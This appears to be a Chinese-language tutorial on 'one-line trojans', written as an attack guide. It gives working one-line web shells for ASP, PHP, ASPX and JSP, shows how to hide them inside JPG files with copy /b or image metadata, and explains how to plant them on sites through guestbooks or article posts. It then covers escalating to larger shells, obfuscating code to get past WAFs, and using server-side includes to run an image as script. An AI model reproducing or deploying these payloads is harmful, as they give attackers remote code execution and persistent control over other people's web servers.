一句话木马

asp:<%eval request("heroes")%>

php:<?php @eval($_POST[12345]);?>

aspx:<%@ Page Language="Jscript"%><%eval(Request.Item["12345"],"unsafe");%>



jsp:<% if(request.getParameter(“f”)!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter(“f”))).write(request.getParameter(“t”).getBytes());%> //保存为1.jsp,提交url为 http://localhost/1.jsp?f=1.txt&;t=hello,访问http://localhost/1.txt 出来hello

- 制作方法:

1.C32直接写入

2.cmd下copy /b 1.jpg+1.asp 2.jpg

3.右键属性版权内插入(隐蔽性不高)

过程(这里以asp为例)

1.找到数据库是asp格式的网站,然后以留言板或发表文章的方式把一句话木马添加到asp数据库或加进网页

2.我们的目的就是把他写入数据库,无论什么方式

3.打开客户端(就是电脑上那个htm文件),填上加入了一句话的asp文件或者asp网页,然后进入服务器

通过一句话木马利用工具继续传小马

通过小马传大马

大马就是这种效果

使用加密过waf

1.到网上找加密文件给一句话加一下密



2.过狗一句话原理:通过打乱变量,用函数进行重新组合成一句话木马,从而绕过waf

使用包含过waf

- 各种类型的包含代码可以到网上查

这里上传两个文件,bao.asp和1.jpg(木马)

bao.asp:<?–#include file=“1.jpg”–> - 因为1.jpg是图片格式,所以代码不执行,去执行bao.asp,而bao.asp又将1.jpg(也就是木马)当做asp执行